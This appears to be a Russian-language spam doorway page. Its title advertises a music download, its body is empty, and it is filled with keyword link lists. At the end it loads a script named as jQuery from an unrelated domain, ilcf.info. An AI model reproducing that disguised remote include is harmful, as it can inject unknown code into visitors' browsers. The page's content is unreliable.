

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kooyaejee.philosophistry.com/zwtphd-skachat-inna-still-i-mihey-lyubov-ostaetsya.html
body_size: 1780
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать инна стилл и михей любовь остается - kooyaejee.philosophistry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kooyaejee.philosophistry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать инна стилл и михей любовь остается</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zwtphd-slushat-prikolnye-ringtony-na-zvonok.html">Слушать прикольные рингтоны на звонок</a></li>
                                <li><a href="zwtphd-onkyo-tx-sr309-shema.html">Onkyo tx sr309 схема</a></li>
                                <li><a href="zwtphd-stalker-zakoulki-pravdy-skachat-torrent-mod.html">Сталкер закоулки правды скачать торрент мод</a></li>
                                <li><a href="zwtphd-samouchitel-raboty-v-windows-8-skachat-besplatno.html">Самоучитель работы в windows 8 скачать бесплатно</a></li>
                                <li><a href="zwtphd-otvet-na-pismennoe-obraschenie-grazhdan-obrazec.html">Ответ на письменное обращение граждан образец</a></li>
                                <li><a href="zwtphd-proshivka-dir-300-b2e.html">Прошивка dir 300 b2e</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-akkordy-moya-vselennaya.html">Аккорды моя вселенная</a></li>
                                            <li><a href="zwtphd-kukly-kukly-2012-skachat-torrent.html">Куклы куклы 2012 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-iron-maiden-albom.html">Iron maiden альбом</a></li>
                                            <li><a href="zwtphd-5-or.html">5 ор</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-raspisanie-v-sinema-star-v-vologde.html">Расписание в синема стар в вологде</a></li>
                                            <li><a href="zwtphd-prezentaciya-markovnikov.html">Презентация марковников</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-karta-tallina-skachat-besplatno.html">Карта таллина скачать бесплатно</a></li>
                                            <li><a href="zwtphd-mir-knigi-katalog-tver.html">Мир книги каталог тверь</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
